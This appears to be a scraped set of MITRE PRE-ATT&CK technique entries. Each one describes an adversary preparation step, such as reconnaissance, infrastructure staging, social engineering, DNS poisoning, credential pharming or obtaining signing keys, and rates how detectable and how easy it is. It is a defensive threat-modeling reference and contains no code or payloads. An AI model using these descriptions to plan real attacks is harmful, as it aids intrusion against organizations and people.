https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1021

## Upload, install, and configure software/tools - PRE-T1139

An adversary may stage software and tools for use during later stages of an attack. The software and tools may be placed on systems legitimately in use by the adversary or may be placed on previously compromised infrastructure. (Citation: APT1) (Citation: RedOctober)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Infrastructure is (typically) outside of control/visibility of defender and as such as tools are staged for specific campaigns, it will not be observable to those being attacked.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Adversary has control of the infrastructure and will likely be able to add/remove tools to infrastructure, whether acquired via hacking or standard computer acquisition (e.g., [https://aws.amazon.com AWS], VPS providers).

Table 1607. Table References

Links

## Assign KITs/KIQs into categories - PRE-T1005

Leadership organizes Key Intelligence Topics (KITs) and Key Intelligence Questions (KIQs) into three types of categories and creates more if necessary. An example of a description of key players KIT would be when an adversary assesses the cyber defensive capabilities of a nation-state threat actor. (Citation: Herring1999)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Normally, defender is unable to detect. Few agencies and commercial organizations may have unique insights.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Normal aspect of adversary planning lifecycle. May not be done by all adversaries.

Table 1608. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1005

## Analyze application security posture - PRE-T1070

An adversary can probe a victim's network to determine configurations. The configurations may provide opportunities to route traffic through the network in an undetected or less detectable way. (Citation: Li2014ExploitKits) (Citation: RecurlyGHOST)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: This can be done offline after the data has been collected.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Analyze technical scanning results to identify weaknesses in the configuration or architecture. Many of the common tools highlight these weakness automatically (e.g., software security scanning tools or published vulnerabilities about commonly used libraries).

Table 1609. Table References

Links

### Targeted social media phishing - PRE-T1143

This technique has been deprecated. Please see ATT&CK's Initial Access and Execution tactics for replacement techniques.

Sending messages through social media platforms to individuals identified as a target. These messages may include malicious attachments or links to malicious sites or they may be designed to establish communications for future actions. (Citation: APT1) (Citation: Nemucod Facebook)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Extremely hard to identify (in the launch phase) what message via social media is hostile versus what is not. Increased use of encrypted communications increases the difficulty average defender's have in detecting use of this technique.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Sending messages to individuals identified as a target follows normal tradecraft for using social media.

Table 1610. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1143

# Obtain Apple iOS enterprise distribution key pair and certificate - PRE-T1169

The adversary can obtain an Apple iOS enterprise distribution key pair and certificate and use it to distribute malicious apps directly to Apple iOS devices without the need to publish the apps to the Apple App Store (where the apps could potentially be detected). (Citation: Apple Developer Enterprise Porgram Apps) (Citation: Fruit vs Zombies) (Citation: WIRELURKER) (Citation: Sideloading Change)

Detectable by Common Defenses: Partial

Detectable by Common Defenses explanation: Starting in iOS 9, Apple has changed the user interface when installing apps to better indicate to users the potential implications of installing apps signed by an enterprise distribution key rather than from Apple's App Store and to make it more difficult for users to inadvertently install these apps. Additionally, enterprise management controls are available that can be imposed to prevent installing these apps. Also, enterprise mobility management / mobile device management (EMM/MDM) systems can be used to scan for the presence of undesired apps on enterprise mobile devices.

Difficulty for the Adversary: No

Difficulty for the Adversary explanation: Apple requires a DUNS number, corporate documentation, and \$299 to obtain an enterprise distribution certificate. Additionally, Apple revokes certificates if they discover malicious use. However, the enrollment information could be falsified to Apple by an

adversary, or an adversary could steal an existing enterprise distribution certificate (and the corresponding private key) from a business that already possesses one.

Table 1611. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1169

## Determine 3rd party infrastructure services - PRE-T1037

Infrastructure services includes the hardware, software, and network resources required to operate a communications environment. This infrastructure can be managed by a 3rd party rather than being managed by the owning organization. (Citation: FFIECAwareness) (Citation: Zetter2015Threats)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: The data is passive in nature or not controlled by the defender, so it is hard to identify when an adversary is getting or analyzing the data.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Based on what the 3rd party infrastructure is, there are many tell tail signs which indicate it is hosted by a 3rd party, such as ASN data, MX or CNAME pointers or IP addresses

Table 1612. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1037

## Identify resources required to build capabilities - PRE-T1125

As with legitimate development efforts, different skill sets may be required for different phases of an attack. The skills needed may be located in house, can be developed, or may need to be contracted out. (Citation: APT1)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Recruitment is, by its nature, either clandestine or off the record.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Like target organizations, adversary organizations are competing to identify and hire top technical talent. Training less technical staff is also a viable option.

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1125

## Friend/Follow/Connect to targets of interest - PRE-T1141

A form of social engineering designed build trust and to lay the foundation for future interactions or attacks. (Citation: BlackHatRobinSage)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Users have the ability to detect and report non-authenticated individuals requesting to follow, friend or connect to a target. However the rigidity in validating the users is not typically followed by standard users.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Connecting with "friends" is a fundamental requirement for social media - without it, social media is worthless. An adversary can easily create a profile and request targets to validate the requests.

Table 1614. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1141

#### Create infected removable media - PRE-T1132

Use of removable media as part of the Launch phase requires an adversary to determine type, format, and content of the media and associated malware. (Citation: BadUSB)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Adversary will likely use code repositories, but development will be performed on their local systems.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Several exploit repositories and tool suites exist for re-use and tailoring.

Table 1615. Table References

Links

### **DNS poisoning - PRE-T1159**

This technique has been deprecated. Please see ATT&CK's Initial Access and Execution tactics for replacement techniques.

DNS (cache) poisoning is the corruption of an Internet server's domain name system table by replacing an Internet address with that of another, rogue address. When a Web user seeks the page with that address, the request is redirected by the rogue entry in the table to a different address. (Citation: Google DNS Poisoning) (Citation: DNS Poisoning China) (Citation: Mexico Modem DNS Poison)

Detectable by Common Defenses: Partial

Detectable by Common Defenses explanation: Tracking multiple DNS infrastructures will likely require multiple tools/services, more advanced analytics, and mature detection/response capabilities in order to be effective. Few defenders demonstrate the mature processes to immediately detect and mitigate against the use of this technique.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Adversary poisons DNS entry to redirect traffic designated for one site to route to an adversary controlled resource.

Table 1616. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1159

## Identify web defensive services - PRE-T1033

An adversary can attempt to identify web defensive services as [https://www.cloudflare.com/CloudFlare], [https://github.com/jjxtra/Windows-IP-Ban-Service IPBan], and [https://www.snort.org/Snort]. This may be done by passively detecting services, like [https://www.cloudflare.com/CloudFlare] routing, or actively, such as by purposefully tripping security defenses. (Citation: NMAP WAF NSE)

Detectable by Common Defenses: Yes

Detectable by Common Defenses explanation: Active service detection may trigger an alert. Passive service enumeration is not detected.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Adversary can passively detect services (e.g., [https://www.cloudflare.com/ CloudFlare] routing) or actively detect services (e.g., by purposefully tripping security defenses)

Table 1617. Table References

Links

## Analyze architecture and configuration posture - PRE-T1065

An adversary may analyze technical scanning results to identify weaknesses in the configuration or architecture of a victim network. These weaknesses could include architectural flaws, misconfigurations, or improper security controls. (Citation: FireEyeAPT28)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: This can be done offline after the data has been collected.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Many of the common tools highlight these weakness automatically.

Table 1618. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1065

# Acquire and/or use 3rd party infrastructure services - PRE-T1084

A wide variety of cloud, virtual private services, hosting, compute, and storage solutions are available. Additionally botnets are available for rent or purchase. Use of these solutions allow an adversary to stage, launch, and execute an attack from infrastructure that does not physically tie back to them and can be rapidly provisioned, modified, and shut down. (Citation: LUCKYCAT2012)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: 3rd party services highly leveraged by legitimate services, hard to distinguish from background noise. While an adversary can use their own infrastructure, most know this is a sure- re way to get caught. To add degrees of separation, they can buy or rent from another adversary or accomplice.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Wide range of 3rd party services for hosting, rotating, or moving C2, static data, exploits, exfiltration, etc.

Table 1619. Table References

Links

## Determine approach/attack vector - PRE-T1022

The approach or attack vector outlines the specifics behind how the adversary would like to attack the target. As additional information is known through the other phases of PRE-ATT&CK, an adversary may update the approach or attack vector. (Citation: CyberAdversaryBehavior) (Citation: WITCHCOVEN2015) (Citation: IP3-60) (Citation: IP3-12 ®) (Citation: DoD Cyber 2015)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Normally, defender is unable to detect. May change for special use cases or adversary and defender overlays.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: This is the normal adversary targeting cycle where they utilize our poor OPSEC practices to their advantage.

Table 1620. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1022

### Research visibility gap of security vendors - PRE-T1067

If an adversary can identify which security tools a victim is using they may be able to identify ways around those tools. (Citation: CrowdStrike Putter Panda)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Public source external to the defender's organization.

Difficulty for the Adversary: No

Difficulty for the Adversary explanation: Requires in-depth research and potentially other intrusions, requires unbounded amount of work to possibly find a return on investment

Table 1621. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1067

## **Analyze business processes - PRE-T1078**

Business processes, such as who typically communicates with who, or what the supply chain is for a particular part, provide opportunities for social engineering or other (Citation: Warwick2015)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Social engineering and other attempts to learn about business practices and processes would not immediately be associated with an impending cyber

event.

Difficulty for the Adversary: No

Difficulty for the Adversary explanation: To get any kind of fidelity into business processes would require insider access. Basic processes could be mapped, but understanding where in the organization these processes take place and who to target during any given phase of the process would generally be difficult.

Table 1622. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1078

## Assess security posture of physical locations - PRE-T1079

Physical access may be required for certain types of adversarial actions. (Citation: CyberPhysicalAssessment) (Citation: CriticalInfrastructureAssessment)

Detectable by Common Defenses: Yes

Detectable by Common Defenses explanation: Physical security is often unaware of implications of physical access to network. However, some organizations have thorough physical security measures that would log and report attempted incursions, perimeter breaches, unusual RF at a site, etc.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Social engineering and OSINT are still generally successful. Physical locations of offices/sites are easily determined. Monitoring for other sites of interest, such as backup storage vendors, is also easy to accomplish.

Table 1623. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1079

## Obtain booter/stressor subscription - PRE-T1173

Configure and setup booter/stressor services, often intended for server stress testing, to enable denial of service attacks. (Citation: Krebs-Anna) (Citation: Krebs-Booter) (Citation: Krebs-Bazaar)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Purchase of booster services is not observable; potentially can trace booster service used to origin of sale, yet not before attack is executed. Furthermore, subscription does not automatically mean foul intention.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Easily accessible and used to launch DDoS attacks by even novice Internet users, and can be purchased from providers for a nominal fee, some of which even accept credit cards and PayPal payments to do.

Table 1624. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1173

#### Analyze data collected - PRE-T1064

An adversary will assess collected information such as software/hardware versions, vulnerabilities, patch level, etc. They will analyze technical scanning results to identify weaknesses in the confirmation or architecture. (Citation: SurveyDetectionStrategies) (Citation: CyberReconPaper) (Citation: RSA-APTRecon) (Citation: FireEyeAPT28)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: This can be done offline after the data has been collected.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Many of the common tools highlight these weaknesses automatically. Adversary can "dry run" against the target using known exploits or burner devices to determine key identifiers of software, hardware, and services.

Table 1625. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1064

# Enumerate externally facing software applications technologies, languages, and dependencies - PRE-T1038

Software applications will be built using different technologies, languages, and dependencies. This information may reveal vulnerabilities or opportunities to an adversary. (Citation: CommonApplicationAttacks) (Citation: WebApplicationSecurity) (Citation: SANSTop25)

Detectable by Common Defenses: Yes

Detectable by Common Defenses explanation: Impossible to differentiate between an adversary and a normal user when accessing a site to determine the languages/technologies used. If active scanning tools are employed, then the defender has the ability to detect. However, this is typically not acted upon due to the large volume of this type of traffic and it will likely not prompt the defender to take any actionable defense. Defender review of access logs may provide some insight based on trends or patterns.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Basic interaction with the site provides insight into the programming languages/technologies used for a given web site. Additionally many of the active scanning tools will also provide some insight into this information.

Table 1626. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1038

## Generate analyst intelligence requirements - PRE-T1011

Analysts may receive Key Intelligence Topics (KITs) and Key Intelligence Questions (KIQs) from leadership or key decision makers and generate intelligence requirements to articulate intricacies of information required on a topic or question. (Citation: Herring1999)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Normally, defender is unable to detect. Few agencies and commercial organizations may have unique insights.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Normal aspect of adversary planning lifecycle. May not be done by all adversaries.

Table 1627. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1011

#### Port redirector - PRE-T1140

Redirecting a communication request from one address and port number combination to another. May be set up to obfuscate the final location of communications that will occur in later stages of an attack. (Citation: SecureWorks HTRAN Analysis)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Infrastructure is (typically) outside of control/visibility of defender and as such as tools are staged for specific campaigns, it will not be observable to those being attacked.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Adversary has control of the infrastructure and will likely be able to add/remove tools to infrastructure, whether acquired via hacking or standard computer acquisition (e.g., [https://aws.amazon.com AWS], VPS providers).

Table 1628. Table References

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1140

## **Identify business processes/tempo - PRE-T1057**

Understanding an organizations business processes and tempo may allow an adversary to more effectively craft social engineering attempts or to better hide technical actions, such as those that generate network traffic. (Citation: Scasny2015) (Citation: Infosec-osint)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Current or previous employees may divulge information on the Internet. If insiders are used, the defender may have policies or tools in place to detect loss of this data or knowledge.

Difficulty for the Adversary: No

Difficulty for the Adversary explanation: In some cases, this requires some insider knowledge or specialized access to learn when critical operations occur in a corporation. For publicly traded US corporations, there is a lot of open source information about their financial reporting obligations (per SEC). Companies announce their annual shareholder meeting and their quarter phone calls with investors. Information such as this can help the adversary to glean certain aspects of the business processes and/or rhythm.

Table 1629. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1057

#### Build and configure delivery systems - PRE-T1124

Delivery systems are the infrastructure used by the adversary to host malware or other tools used during exploitation. Building and configuring delivery systems may include multiple activities such as registering domain names, renting hosting space, or configuring previously exploited environments. (Citation: APT1)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: It is detectable once deployed to the public Internet, used for adversarial purposes, discovered, and reported to defenders.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: It is easy to create and burn infrastructure. Otherwise, blacklisting would be more successful for defenders.

Table 1630. Table References

Links

## Identify personnel with an authority/privilege - PRE-T1048

Personnel internally to a company may have non-electronic specialized access, authorities, or privilege that make them an attractive target for an adversary. One example of this is an individual with financial authority to authorize large transactions. An adversary who compromises this individual might be able to subvert large dollar transfers. (Citation: RSA-APTRecon)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: The layers of data required and potential gaps of information to map a specific person to an authority or privilege on a network requires access to resources that may not tip off a defender.

Difficulty for the Adversary: No

Difficulty for the Adversary explanation: Requires an adversary to undergo an intensive research process. It is resource intensive or requires special data access. May be easier for certain specialty use cases.

Table 1631. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1048

#### Mine social media - PRE-T1050

An adversary may research available open source information about a target commonly found on social media sites such as [https://www.facebook.com Facebook], [https://www.instagram.com Instagram], or [https://www.pinterest.com Pinterest]. Social media is public by design and provides insight into the interests and potentially inherent weaknesses of a target for exploitation by the adversary. (Citation: RSA-APTRecon)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Searching publicly available sources that cannot be monitored by a defender.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Very public by design. Application of privacy settings is not a panacea.

Table 1632. Table References

Links

#### **Credential pharming - PRE-T1151**

This technique has been deprecated. Please see ATT&CK's Initial Access and Execution tactics for replacement techniques.

Credential pharming a form of attack designed to steal users' credential by redirecting users to fraudulent websites. Pharming can be conducted either by changing the hosts file on a victim's computer or by exploitation of a vulnerability in DNS server software. (Citation: DriveByPharming) (Citation: GoogleDrive Phishing)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Fidelity of networking monitoring must be able to detect when traffic is diverted to non-normal sources at a site level. It is possible to identify some methods of pharming, but detection capabilities are limited and not commonly implemented.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Although it can be difficult to spoof/redirect content to a hostile service via DNS poisoning or MiTM attacks, current malware such as Zeus is able to successfully pharm credentials and end users are not well-versed in checking for certificate mismatches.

Table 1633. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1151

### **Identify gap areas - PRE-T1002**

Leadership identifies gap areas that generate a compelling need to generate a Key Intelligence Topic (KIT) or Key Intelligence Question (KIQ). (Citation: ODNIIntegration) (Citation: ICD115)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Normally, defender is unable to detect. Few agencies and commercial organizations may have unique insights.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Normal aspect of adversary planning lifecycle. May not be done by all adversaries.

Table 1634. Table References

Links

## OS-vendor provided communication channels - PRE-T1167

Google and Apple provide Google Cloud Messaging and Apple Push Notification Service, respectively, services designed to enable efficient communication between third-party mobile app backend servers and the mobile apps running on individual devices. These services maintain an encrypted connection between every mobile device and Google or Apple that cannot easily be inspected and must be allowed to traverse networks as part of normal device operation. These services could be used by adversaries for communication to compromised mobile devices. (Citation: Securelist Mobile Malware 2013) (Citation: DroydSeuss)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: These services are heavily utilized by mainstream mobile app developers. High volume of communications makes it extremely hard for a defender to distinguish between legitimate and adversary communications.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: These are free services provided by Google and Apple to app developers, and information on how to use them is readily available.

Table 1635. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1167

#### Identify job postings and needs/gaps - PRE-T1055

Job postings, on either company sites, or in other forums, provide information on organizational structure, needs, and gaps in an organization. This may give an adversary an indication of weakness in an organization (such as under-resourced IT shop). Job postings can also provide information on an organizations structure which could be valuable in social engineering attempts. (Citation: JobPostingThreat) (Citation: RSA-APTRecon)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Public source external to the defender's organization.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Very public by design.

Table 1636. Table References

Links

#### **Conduct social engineering - PRE-T1056**

Social Engineering is the practice of manipulating people in order to get them to divulge information or take an action. (Citation: SEAttackVectors) (Citation: BeachSE2003)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: No technical means to detect an adversary collecting information about a target. Any detection would be based upon strong OPSEC policy implementation.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Very effective technique for the adversary that does not require any formal training and relies upon finding just one person who exhibits poor judgement.

Table 1637. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1056

## **Identify supply chains - PRE-T1053**

Supply chains include the people, processes, and technologies used to move a product or service from a supplier to a consumer. Understanding supply chains may provide an adversary with opportunities to exploit organizational relationships. (Citation: SmithSupplyChain) (Citation: CERT-UKSupplyChain)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Searching publicly available sources that cannot be monitored by a defender.

Difficulty for the Adversary: No

Difficulty for the Adversary explanation: Requires an intensive process. May be easier in certain industries where there are a limited number of suppliers (e.g., SCADA).

Table 1638. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1053

## **Identify analyst level gaps - PRE-T1010**

Analysts identify gap areas that generate a compelling need to generate a Key Intelligence Topic (KIT) or Key Intelligence Question (KIQ). (Citation: BrighthubGapAnalysis) (Citation: ICD115) (Citation: IP2-01)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Normally, defender is unable to detect. Few agencies and commercial organizations may have unique insights.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Normal aspect of adversary planning lifecycle. May not be done by all adversaries.

Table 1639. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1010

# Compromise 3rd party infrastructure to support delivery - PRE-T1111

This technique has been deprecated. Please see ATT&CK's Initial Access and Execution tactics for replacement techniques.

Instead of buying, leasing, or renting infrastructure an adversary may compromise infrastructure and use it for some or all of the attack cycle. (Citation: WateringHole2014) (Citation: FireEye Operation SnowMan)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Defender will not have visibility on 3rd party sites unless target is successfully enticed to visit one.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Commonly used technique currently (e.g., [https://www.wordpress.com WordPress] sites) as precursor activity to launching attack against intended target (e.g., acquiring botnet or layers of proxies for reducing attribution possibilities).

Table 1640. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1111

#### **Obfuscate infrastructure - PRE-T1086**

Obfuscation is hiding the day-to-day building and testing of new tools, chat servers, etc. (Citation: LUCKYCAT2012)

Detectable by Common Defenses: Yes

Detectable by Common Defenses explanation: Difficult, but defender is well aware of technique and attempts to find discrepancies.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Adversary has a variety of solutions, ranging in difficulty, that can be employed (e.g., BGP hijacking, tunneling, reflection, multi-hop, etc.) Adversary can also use misattributable credentials to obtain servers, build environment, [https://aws.amazon.com Amazon Web Services] (AWS) accounts, etc.

Table 1641. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1086

### **Deploy exploit using advertising - PRE-T1157**

This technique has been deprecated. Please see ATT&CK's Initial Access and Execution tactics for replacement techniques.

Exploits spread through advertising (malvertising) involve injecting malicious or malware-laden advertisements into legitimate online advertising networks and webpages. (Citation: TPMalvertising)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Although some commercial technologies are being advertised which claim to detect malvertising, it largely spreads unknowingly because it doesn't always require an action by a user.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: An adversary can deploy exploits via malvertising using multiple mechanisms. Such mechanisms include an image ad that is infected, redirection, or using social engineering to get the end user to install the malicious software themselves.

Table 1642. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1157

## Map network topology - PRE-T1029

A network topology is the arrangement of the various elements of a network (e.g., servers, workstations, printers, routers, firewalls, etc.). Mapping a network allows an adversary to understand how the elements are connected or related. (Citation: man traceroute) (Citation: Shodan Tutorial)

Detectable by Common Defenses: Yes

Detectable by Common Defenses explanation: Network mapping techniques/tools typically generate benign traffic that does not require further investigation by a defender since there is no actionable defense to execute. Defender review of access logs may provide some insight based on trends or patterns.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Various available tools and data sources for scouting and detecting network topologies.

Table 1643. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1029

## **Obfuscation or cryptography - PRE-T1090**

Obfuscation is the act of creating communications that are more difficult to understand. Encryption transforms the communications such that it requires a key to reverse the encryption. (Citation: FireEyeAPT28)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Techniques and signatures are hard to detect. Advanced communications and exfiltration channels are nearly indistinguishable from background noise.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Known approaches include the use of cryptography for communications, rotating drops sites (such as random list of chat fora), and one-time [https://aws.amazon.com/s3/ Simple Storage Service (S3)] buckets, etc. All require sophisticated knowledge, infrastructure, and funding.

Table 1644. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1090

# Choose pre-compromised mobile app developer account credentials or signing keys - PRE-T1168

The adversary can use account credentials or signing keys of an existing mobile app developer to publish malicious updates of existing mobile apps to an application store, or to abuse the developer's identity and reputation to publish new malicious apps. Many mobile devices are configured to automatically install new versions of already-installed apps. (Citation: Fraudenlent Apps Stolen Dev Credentials)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Possible to detect compromised credentials if alerting from a service provider is enabled and acted upon by the individual.

Difficulty for the Adversary: No

Difficulty for the Adversary explanation: The difficulty of obtaining useful developer credentials may vary. Well-organized, professional app developers whose credentials or signing keys would be the most useful to an adversary because of the large install bases of their apps, would likely strongly protect their credentials and signing keys. Less-organized app developers may not protect their credentials and signing keys as strongly, but the credentials and signing keys would also be less useful to an adversary. These less-organized app developers may reuse passwords across sites, fail to turn on multi-factor authentication features when available, or store signing keys in unprotected locations.

Table 1645. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1168

## Spear phishing messages with text only - PRE-T1145

This technique has been deprecated. Please see ATT&CK's Initial Access and Execution tactics for replacement techniques.

Emails with text only phishing messages do not contain any attachments or links to websites. They are designed to get a user to take a follow on action such as calling a phone number or wiring money. They can also be used to elicit an email response to confirm existence of an account or user. (Citation: Paypal Phone Scam)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: End user training and awareness is the primary defense for flagging a plain text email so the end user does not respond or take any requested action (e.g., calling a designated number).

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Sending messages with text only should be accepted in most cases (e.g., not being filtered based on source, content).

Table 1646. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1145

#### **Test callback functionality - PRE-T1133**

Callbacks are malware communications seeking instructions. An adversary will test their malware to ensure the appropriate instructions are conveyed and the callback software can be reached. (Citation: LeeBeaconing)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Adversary controls the test and defender likely has no visibility.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Adversary controls or acquires all pieces of infrastructure and can test outside of defender's visibility.

Table 1647. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1133

### Mine technical blogs/forums - PRE-T1034

Technical blogs and forums provide a way for technical staff to ask for assistance or troubleshoot problems. In doing so they may reveal information such as operating system (OS), network devices, or applications in use. (Citation: FunAndSun2012)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Cannot detect access to public sites.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Success is dependent upon the existence of detailed technical specifications for target network posted in blogs/forums. Poor OPSEC practices result in an adversary gleaning a lot of sensitive information about configurations and/or issues encountered.

Table 1648. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1034

#### Automated system performs requested action - PRE-T1161

This technique has been deprecated. Please see ATT&CK's Initial Access and Execution tactics for replacement techniques.

Users may be performing legitimate activity but using media that is compromised (e.g., using a USB drive that comes with malware installed during manufacture or supply). Upon insertion in the system the media auto-runs and the malware executes without further action by the user. (Citation: WSUSpect2015)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Environments without extensive endpoint sensing capabilities do not typically collect this level of detailed information.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Autoruns with USB keys and CDs traditionally were always on (e.g., [http://windows.microsoft.com Windows] 7 is now an exception with a new policy of limiting the always on nature of Autoruns), ensuring and automated system completes a requested action. Specialized use cases exist where automated systems are specifically designed against automatically performing certain actions (e.g., USB/CD insertion and automatically running is disabled in certain environments).

Table 1649. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1161

#### Obtain/re-use payloads - PRE-T1123

A payload is the part of the malware which performs a malicious action. The adversary may re-use payloads when the needed capability is already available. (Citation: SonyDestover)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Adversary will likely use code repositories, but detecting an adversary acquiring a payload would require the defender to be monitoring the code repository where the payload is stored. If the adversary re-uses payloads, this allows the defender to create signatures to detect using these known indicators of compromise (e.g., hashes).

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Several exploit repositories and tool suites exist for re-use and tailoring.

Table 1650. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1123

## **Conduct passive scanning - PRE-T1030**

Passive scanning is the act of looking at existing network traffic in order to identify information about the communications system. (Citation: SurveyDetectionStrategies) (Citation: CyberReconPaper)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Generates no network traffic that would enable detection.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Easy to do but it requires a vantage point conducive to accessing this data.

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1030

## Analyze social and business relationships, interests, and affiliations - PRE-T1072

Social media provides insight into the target's affiliations with groups and organizations. Certification information can explain their technical associations and professional associations. Personal information can provide data for exploitation or even blackmail. (Citation: Scasny2015)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Public sources are external to the defender's organization. Some social media sites have an option to show you when users are looking at your profile, but an adversary can evade this tracking depending on how they conduct the searches.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Social and business relationship information for an individual can be found by examining their social media contacts (e.g., [https://www.facebook.com Facebook] and [https://www.linkedin.com LinkedIn]). Social media also provides insight into the target's affiliations with groups and organizations. Finally, certification information can explain their technical associations and professional associations.

Table 1652. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1072

## Network-based hiding techniques - PRE-T1092

